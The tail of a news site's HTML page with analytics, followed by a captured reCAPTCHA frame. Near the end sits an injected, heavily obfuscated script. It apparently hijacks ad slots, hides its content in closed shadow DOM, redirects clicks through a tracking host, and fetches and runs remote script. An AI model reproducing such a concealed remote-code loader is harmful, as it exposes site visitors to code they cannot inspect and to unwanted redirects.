                    <button type="button" class="btn btn-danger" data-dismiss="modal" aria-label="Close">Ок</button>
                </div>
            </div>
        </div>
    </div>
    <script src="/js/jquery-3.5.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
    <script src="/js/bootstrap.min.js?v=45"></script>
    
    <script src="/js/script.js?v=45"></script>
    
    <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
     ga('create', 'UA-68268763-1', 'auto');
    
     ga('set', 'dimension1', 'Вікторія Осмоловська');
    
     ga('send', 'pageview');
    </script>
    <!--- 01172350_12397 --><iframe name="n01172350_12397" style="display:none"></iframe><script>(function(){(function(Ir,Lr,_r,r){"use strict";function t(r){function u(){var r=I(ho);return G[Ro](r,Go,Jr+":"+Zr),r}function t(){var r,r=u();return q[Ro](ur,r),(r=D[Ro](r))[Qr]=pr,r}function g(){return(sr&&!It?jo:_o)+Nt+Bt+Vt}function O(r){var t;try{return Z[Ro](Or,r)<0&&(t=$[Ro](r,yr),rr[Ro](Or,r),rr[Ro](Er,t)),Er[Z[Ro](Or,r)]}catch(r){return Ar(r),0}}function a(){function r(r){for(var t,o,n="",t=0;t<r[nt];t++)n+=1==(o=e[er[Ro](r,t)-32])[nt]?o:ar(i+o);return n}function p(){function r(r,t){function l(r){return r?(y[r]=y[r]||gr(),y[r]):gr()}function n(r){for(var t=0;t<r[nt];t++)r[t]=l(r[t]);for(;t<2;t++)rr[Ro](r,gr());return tr[Ro](r," ")}function i(r,t){var o,n,e=f();if(t=t||r,r)for(n=br(t)+1,o=0;o<n;o++)q[Ro](e,i(br(r),t));return e}function p(r,t){return"<"+Hr+" "+tn+'="'+n(r)+'">'+(t||"")+"</"+Hr+">"}function f(r,t){var o=I(Hr);return G[Ro](o,tn,n([r])),t&&V[Ro](o,t),o}function h(){for(var r,t=arguments,r=0;r<t[nt];r++)t[r]="."+l(t[r]);return tr[Ro](t,",")}function o(r,t,o){function n(r){function t(r,t){return x[l(St+r)]=D+_r[2][r],p([St,Mt+t,St+r],p([xt],_r[0][r])+p([yt],_r[1][r]))}for(var o,n="",e=br(),i=r[2]*r[3],o=0;o<i;o++)n+=t((e+o)%_r[0][nt],(e+o)%5);return n}for(var e,i,f,a="",c=t[3],u=t[1],s=t[0],d=u[3]&&u[1]?p([no]):"",e=0;e<c[nt];e++)C[c[e]][3]||(a+=p([kt,kt+c[e]],n(C[c[e]][1])));for(a=p([mt+o],p([gt],a)),i=xr(),e=0;e<4;e++)i[Cr[e]]=s[e];for(e in u[2]&&(i[Cr[3]]=L(i[Cr[3]])+B[Ro](r)),f=h(mt+o)+"{"+(t[4]||""),i)i[e]&&(f+="margin-"+e+":"+(" "==i[e]?"auto":i[e]+"px")+";");f+=Po+Dr[u[0]],w+=f+="}",v[u[3]?1:0]+=d+a}function e(r){function t(r){return function(){Ir[pt][ht]=r}}var o,n,e;for(o in x)for(n=W[Ro](r,"."+o),e=0;e<n[nt];e++)_[Ro](n[e],qt,t(x[o]))}var a,c,u,v,s,d,b,g,m,x,y,w,A,k,S,z,M,R;try{if(j(r)[Jr]==to)return}catch(r){}for(v=["",""],s=f(),d=f(),b=I(an),g=I(Go),m=f(),x=xr(),y=xr(),w=h(At)+"{all:initial;display:block}"+h(gt)+"{z-index:99;overflow:hidden}"+h(no)+"{clear:both}"+h(no,an,kt)+"{display:block}"+h(St)+"{overflow:hidden;font-family:sans-serif;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:4px;cursor:pointer}"+h(St)+":"+zt+" "+h(xt)+"{text-decoration:underline;}"+h(yt,wt,xt)+"{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:14px;display:block}"+h(xt)+"{font-size:17px}"+h(yt)+"{font-weight:400;white-space:normal}",a=0;a<5;a++)w+=h(Mt+a)+"{background-color: #"+Tr[2*a]+"}"+h(Mt+a)+" "+h(yt)+"{color: #"+Tr[2*a+1]+"}";for(a=0;a<C[nt];a++)w+=h(kt+a)+C[a][4]+h(kt+a)+">"+h(St)+C[a][5];for(a=0;a<t[nt];a++)o(r,t[a],a);if(H[Ro](g,w),q[Ro](d,g),A=O(r)){for(a=0;a<br(5)+4;a++)k=f(),q[Ro](k,b),b=k;for(S=[f(At,v[0]),m,f(At,v[1]),d],a=0;a<S[nt];a++)for(q[Ro](s,S[a]),c=0;c<br(5)+2;c++)X[Ro](s,i(T),S[a]);for(e(s),z=E[Ro](A,an),M=[],a=0;a<z[nt];a++)M[a]=z[a];for(a=0;a<M[nt];a++)R=M[a],N[Ro](R)==A&&F[Ro](A,R);q[Ro](m,b),q[Ro](A,i(T)),q[Ro](A,s)}}var t,o,n,e,i,f,a,c,u,s,d,l;for(x(p,Ht),t=[],o=[],n=0,e=[],i=[],s=m(),a=0;a<h[nt];a++){for(i=y(Lr[3][h[a]]),c=0;c<i[nt];c++)f=i[c],Z[Ro](b,f)<0&&(rr[Ro](b,f),G[Ro](f,Go,Jr+":"+Zr));i[nt]&&(h=[])}for(a=0;a<s[nt];a++)for(d=[],l=Rr[a],v[a]=v[a]||[],c=0;c<s[a][nt];c++)if(f=s[a][c],rr[Ro](d,f),Z[Ro](v[a],f)<0){rr[Ro](v[a],f),Z[Ro](t,f)<0&&rr[Ro](t,f),o[n=Z[Ro](t,f)]=o[n]||[],rr[Ro](o[n],l);break}for(a=0;a<t[nt];a++)r(t[a],o[a])}var t,h,v,o,b,T,C,n,e,i,D,f,a,c,u,s,u,s,d,l;if(Mr){if(h=mr(Mr[2],","),v=[],o=xr(),b=[],T=8,C=Lr[2],n=Lr[1],e=mr(or[Ro](_r),"~"),i="0x0",D=Pt+"://"+oo+g()+"/c/"+Ft+"?"+Jt+"=",_r[0]=mr(r(_r[0])),_r[1]=mr(r(_r[1])),_r[2]=mr(_r[2]),!Rr)return Ar(_no+" "+an);for(t=0;t<C[nt];t++){for(f=mr(C[t]),a=or[Ro](f),c=mr(n[a]),u=L(f[6]),s=L(f[7]),u=!!(u&&u>P()||s&&s<P()),s="{width:"+100/c[2]+"%;height:"+100/c[3]+"%}",d="{width:"+c[0]+"px;height:"+c[1]+"px;border:0;",l=0;l<4;l++)f[l]&&(d+="margin-"+Cr[l]+":"+(" "==f[l]?"auto":f[l]+"px")+";");f[4]?d+="float:"+Cr[f[4]]:d+="clear:both",d+="}",C[t]=[a,c,f[5],u,d,s]}p()}}function o(){for(var r,t,o=mr(Mr[1],"$"),r=0;r<o[nt];r++)for(o[r]=mr(o[r]),t=0;t<4;t++)o[r][t]=mr(o[r][t],".");return o}function m(r){for(var t,o,n,e,i,f,a,c,u,s=[],d=s,t=0;t<Rr[nt];t++)if(r||(s[t]=[],d=s[t]),Rr[t])for(f=(i=Rr[t])[2],n=y(Lr[3][f[0]]),o=0;o<n[nt];o++){if(e=n[o],a=f[1],c=f[2],a)for(;N[Ro](e)&&a--;)e=N[Ro](e);if(c)for(u=T,c<0&&(u=R,c=0-c);u[Ro](e)&&c--;)e=u[Ro](e);rr[Ro](d,e)}return s}function n(){Lr=mr(Lr,"`"),Lr=[mr(Lr[0],"&"),mr(Lr[1],"&"),mr(Lr[2],"&"),mr(Lr[3],"|")],Mr=e(),Rr=o(),Ir[wr]=[t,0],p&&(Ar=r[Ur][lt][Mo](r[Ur])),x(s,_t)}function e(){for(var r,t,o,n,e,i,f=[],a=Ir[pt][Wt],c=a[nt],o=0;o<Lr[0][nt];o++)for(Lr[0][o]=mr(Lr[0][o],Br),r=mr(Lr[0][o][0]),n=0;n<r[nt];n++)if(i=(e=r[n])[nt],rr[Ro](f,e),e==Bt||e==a||ir[Ro](a,c-i)==e&&a[c-i-1]==Bt)return Lr[0][o];t||Ar("no",f)}function s(){function r(){var r=v[Ro](e);if(b[Ro](e)==f&&r[nt]>Ht)return t(r);i=l(),o()}function t(r){try{var t=I(To);return rr[Ro](Ir[wr],[g(),rn,"/"+uo,0]),H[Ro](t,Sr[Ro](r,vo,wr)),C(t)}catch(r){}}function o(r){if(r&&!sr++)return x(s,fo);if(l()-i<fo){if(sr++<3)return x(s,8*fo);cr||a()}}function n(){for(var r,t,o,n,e,n,o,i=m(1)[0],f=y(Ut+" :"+Qt+"(a)"),a=f[nt],c=br(jt),r=c;r<c+a&&(t=f[r%a],-1<Z[Ro](i,f)||!(pr=O(t)));r++);o=u(),n=I(an),e=I(Hr),q[Ro](pr,n),q[Ro](e,o),q[Ro](pr,e),o=(n=D[Ro](o))[Ur],h=n[Ho],ur=e,p&&(Ar=o[lt][Mo](o)),x(s,_t)}var e=new h,i=l(),f=Pt+"s://"+rn+g()+"/"+uo;k[Ro](e,vt,f),_[Ro](e,ut,r),_[Ro](e,lt,o);try{S[Ro](e,Ir[pt][ht])}catch(r){n()}}var i,f,x,c,d,y,E,I,l,p,h,i,v,b,w,A,L,k,S,_,z,j,M,i,H,N,i,R,T,B,P,X,q,F,C,W,d,D,d,J,U,$,G,K,Q,V,Y,i,Z,rr,tr,or,f,nr,er,ir,fr,ar,cr,ur,sr,dr,lr,pr,hr,vr,i,br,gr,mr,xr,yr,c,wr,Ar,kr,Sr,zr,Mr,Rr,Tr,Cr,Dr,Or,Er;r&&(i=r[bt],f=r[ko][yo],x=r[Ko][Mo](Ir),c=f(r[$r][so],Ut)[Do].call(Lt),d=f(r[$r][so],Co)[Do][Ro](Lt),y=i[xo][Mo](Lt),E=r[Wo][so][xo],I=i[bo][Mo](Lt),l=r[No][Bo],p=-1<i[Lo][Io](ao),i=(h=r[Ho])[so],v=f(i,Xo)[Do],b=f(i,qo)[Do],w=i[Zo],A=i[Yo],L=r[Rt],k=i[Fo],S=i[$o],_=r[nn],z=r[en],j=r[ro],M=r[at][ct],i=r[Jo][so],H=f(i,ft)[Oo],N=f(i,it)[Do],i=r[co][so],R=f(i,tt+Tt)[Do],T=f(i,rt+Tt)[Do],B=f(r[st][so],Yr)[Do],P=f(Ir,Kr)[Do],X=i[Zt],q=i[go],F=i[mo],C=q[Mo](d),W=i[xo],d=r[dt][so],D=f(d,Vr)[Do],J=f(d=r[Nr][so],lo)[Do],U=f(d,po)[Do],$=i[Qr],G=i[Qo],K=i[Vo],Q=i[Ao],V=f(i,Gr)[Oo],Y=f(r[Wo][so],Gr)[Oo],i=r[on][so],Z=i[Io],rr=i[ot],tr=i[Pr],or=i[et],f=r[Ct][so],nr=f[Ot],er=f[So],ir=f[Xt],fr=f[Xr],ar=r[Ct][zo],cr=Et&&!!r[Kt][Gt][$t](io),ur=c,sr=0,dr=r[qr][Fr],lr=r[qr][Wr],vr=(hr=r[ko])[wo][Dt](),i=function(){},br=function(r){return dr(lr()*(r||Ht))},gr=function(){return"c"+(jt*jt*jt+br(Ht*Ht*Ht))},mr=function(r,t){return nr[Ro](r,t||"|")},yr=(xr=function(){return new hr})(),c=Yt+br(),wr=c+Bo,Ar=i,kr=r[Uo],f=r[Ct][so],Sr=f[Eo],zr=f[Xt],Tr=mr("5d0a0a|fcc|"+"06522b|cdffd6|"+"06526d|b7d5e6|"+"a4510b|ffdfcc|"+"500a5d|fcc"),Cr=mr("top|right|bottom|left"),Dr=mr("absolute|static|relative"),yr[jr]=fn,i[Dt]=function(){return str},hr[wo]=i,hr[eo](hr[so]),Or=[],Er=[],Lt&&n())}var jr,Hr,Nr,Br,o,n,e,Pr,Xr,i,qr,Fr,Wr,Jr,Ur,$r,f,a,c,Gr,Kr,Qr,f,Vr,Yr,u,s,Zr,rt,tt,ot,d,l,nt,et,p,it,ft,at,ct,ut,h,st,dt,v,b,lt,pt,ht,vt,bt,gt,mt,xt,yt,wt,At,g,kt,St,zt,Mt,m,Rt,Tt,Ct,Dt,Ot,x,Et,It,y,w,Lt,A,_t=10,jt=_t*_t,Ht=3*jt,Nt="track",k="0x0",Bt=".",S="argon_",Pt="http",Xt="substr",qt="click",Ft="redirect",Wt="host",Jt="hash",Ut="body",z="top",$t="match",c="src",M=c+"doc",Gt="userAgent",R="message",Kt="navigator",Qt="not",Vt="net",T="debug",Yt="name",C="javascript",Zt="insertBefore",D="insertAdjacentHTML",ro="getComputedStyle",to="flex",oo=qt+Bt,no="clear",eo="freeze",io="OPR/",fo=Ht,ao=S+T+"=1",co="Element",uo="z",O=uo+"mc",E="this",so="prototype",a="Message",I="post"+a,lo="data",po="source",L="frame",ho="i"+L,vo=Yt+"274625294",bo="create"+co,f="Child",go="append"+f,mo="remove"+f,_="beforeend",j=L+co,c,xo=(c="querySelector")+"All",S,yo="getOwn"+(S="Property")+"Descriptor",wo="define"+S,Ao="getBoundingClientRect",ko="Object",So="charCodeAt",zo="fromCharCode",Mo="bind",Ro="call",To="script",Co="head",Do="get",Oo="set",Eo="replace",Io="indexOf",Lo="cookie",T,_o=uo+"fc",jo=uo+"hc",Ho="XMLHttp"+(T="Request"),f,No="Date",Bo="now",Po="position:",L,c,Xo=(L="response")+"Text",qo=L+"URL",Fo="open",Wo="ShadowRoot",Jo="Node",Uo="atob",$o="send",Go="style",S,Ko=Oo+"Timeout",L,Qo=Oo+"Attribute",Vo=(S="remove")+(L="Attribute"),Yo=Oo+T+(f="Header"),Zo=Do+(c="Response")+f,rn="s.",H="Status",tn="class",on="Array",c,N="parent",f,nn="add"+(f=(c="Event")+"Listener"),en=S+f,B="chrome",fn="closed",an="slot",Xt="substr",jr="mode",Hr="div",Nr=a+c,Br="*",o="type",n="Meta",e="X",Pr="join",Xr="slice",i="eval",qr="Math",Fr="floor",Wr="random",Jr="display",Ur="console",$r="Document",f,a,c,Gr=(f="inner")+(c="HTML"),Kr=f+(a="Width"),Qr="attachShadow",f,Vr=(f="content")+"Window",Yr="offset"+a,u=",",s,Zr="none",rt="next",tt="previous",ot="push",d="span",l="p",nt="length",et="shift",p,it="parentNode",ft="textContent",Zt="insertBefore",at="JSON",ct="parse",ut="load",h="re"+ut,st=c+co,dt=c+"IFrame"+co,v="mousedown",b=f+"-"+"language",lt="error",pt="location",ht="href",vt="POST",bt="document",gt="msl",mt="sl",xt="kt",yt="kd",wt="kp",At="czv",g,kt="z",St="i",zt="hover",Mt="c",Wo="ShadowRoot",m="height",Rt="parseInt",Tt=co+"Sibling",Ct="String",Dt="to"+Ct,Ot="split",x="moz"+"Inner"+"Screen"+"X",Et=!0,It=!0,y=0;try{Et=Ir[B],void 0===Ir[x]&&(Ir[x]=1,It=!Ir[x],delete Ir[x])}catch(r){}(w=!(!Et&&!It))&&(Lt=Ir[bt],(A=t)(Ir[r]))})(this,"nnovosti.info*0..20.0|1....|0.2|0.1.2.3|background:white;padding:25px 0 15px;$25..0.|2...1.|1.1.-1|9|border-top:1px solid #dee2e6;padding-top:15px;$40..0.|2...1.|2.1.-1|10|border-top:1px solid #dee2e6;padding-top:15px;$10..10.|2.1..1.|3.2.-1|4||4@display:none;$20..10.|2....|5.|5|min-width:580px;$50..10.|2...1.|5.|6.7|min-width:580px;$0..0.-310|0....2:7:10|6.1|14|$0..0.5|0..1..2:6:10|6.1|15|$62..10.-9|0....|8.2.-1|16||9@margin-bottom:350px;$5..5.0|1....|10.1|9|*11,12,13,14**50060`300|250|1|3&300|600|1|7&580|400|2|4&480|200|2|2&970|90|3|1&336|280|1|3`0|| |15| ||01&1|| |15| ||02&0|| |15| ||03&1|10| |10| ||04&2|| || ||05&2|| || ||06&2|| |20| ||07&2|| || ||09&1|10| |10| ||11&3|| || ||12&2|10| || ||13&4|| || ||15&1|| || ||16&2|| |10| ||17&1|| || ||18|1570|0&1|| || ||19|1570|0&5|| || ||20`.col-lg-5 .w-100.bg-white > div[id^=\"bn_\"]|ins[data-ad-slot=\"3679286180\"]|div:not(.row)+div > ins[data-ad-slot=\"7708005384\"]|.p-3+div > div > .NNO_BTC_336|.p-3+div.text-center.border-top|.fb-comments.fb_iframe_widget|#header+#container > .row.mb-2|#header+#container|.bg-white.text-center.p-3+div .NNO_ITC_300M|.media.py-2+.bg-white.text-center.p-3|.row+div ins[data-ad-slot=\"9725819783\"]|.article_content .ks-follow+.white_block|.col-lg-5 .w-100.bg-white:first-child|#container .clearfix.p-3+.text-center.p-3|.py-3.item-text+.border-top",["41d~430~431~43e~440~ ~434~43b~44f~43a~442~435~439~|~421~43c~-~447~441~44b~43f~443~44c~412~43d~438~446~41a~436~42d~433~41e~432~448~411~P~o~w~e~r~b~a~n~k~2~0~m~A~h~41b~c~41c~44e~437~7~p~F~V~424~M~O~L~E~D~449~.~418~,~445~427~444~414~l~u~t~44a~44d"," !\"#$%&'(%)#)*+,'+,-.\/!$*01!23%2%45'62#\/+*$#\/-7#&#8+4$#89:!+\/!(%25\/)!-;#<!8!(%25\/)!-='+>!8*83+%2*$+'#183+%1!23-?*'9183+%\"+24$#@#&83+%8!5A89)9-B'#)8#*%2%*@+$&#,%#\"'#<)#,-CDEFGHIJK%LMMMM%NOP-Q3<8!(%\/!2)!-B+R4$#@#&8!(%)#'#8)!-S!89)T$83,%8!\"#$-S5<2)!(%@(U!8!(%A!4)!-S989%&$#8%2%VLMW%XCY-Z9*8+20\"$!2'+*%2%O[\\]^_"," +$<!@+T`!(%2*!'6a%b&+!'68#%&'(%@+1+$98#)a-.*9'683+%4#@2+&8+@83+%1!23%9%#*'9183,%4#\/#`89)%&'(%*$+89$#@#)-B!5'%&'(%45*+A+2*@9,c%24'!@#@%9%#*&3d!%8!%4$9$#&+a-='+>!8*8!(%25\/)!%9U%)#<9%@3>'(&9*%8+@+$#(*8#%2*9'68#a-;@!$:+@3+%1!23%@3>'(&(*%)$5*#%9%$!\"#*!T*%>#&!\/9-;!1+2*@+88!(%U@5)#9U#'(:9(%9%192*3,%U@5)%@##\"`+%\"+U%4$#@#&#@a-e*#%\/#<+*%\"3*6%4$9(*8++%8!2*#(`+>#%\"5\/!<8#>#%\"'#)8#*!%2%d#$#A+,%#*&+')#,-Q+>)!(%U!4!28!(%\"!*!$+(c%#*%)#*#$#,%\/#<8#%\/8#>#%$!U%U!$(&9*6%2\/!$*f#8-g@#,8#+%2*+)'#%8+%U!4#*+@!+*c%!8*9\"'9)%9%#*'9183,%&9U!,8-;#\/4!)*8!(%HhiFjDDjP%)#'#8)!%2%529'+883\/%\"!2#\/-7%8!\"#$+%+2*6%@2+%8+#\"d#&9\/#+%&'(%5d#&!%U!%8#>*(\/9%9%1+d#'-.*9'683,%9%*+4'3,%>#'#@8#,%5\"#$%&'(%U9\/3%9%\/+<2+U#86(-;#\/4!)*83,%)@!&$#)#4*+$%&'(%2k+\/#)%2%#1+86%4$#2*3\/%54$!@'+89+\/-Q+>)9,%\"$!2'+*%2%#1+86%)$!2#183\/%l)$!8#\/%&'(%24#$*!","19ba72f0f84dd63e|acb78c16677952e2|3296ddf3d67f8e52|d6a221d63e26573a|e453c0c27b9fdc77|12ca9f72a384375a|3561b7100c24342b|33a952beeccf7c1d|3512a866540d838b|f98eccf2b521054a|75c5d393b470206d|7b8cfa499ae30725|85deb4f67ca37670|aaa2f36f326d0c4a",""],"n01172350_12397");})();</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dsIMuwAruZ_GUuMuBLX0Kw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768686633683');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>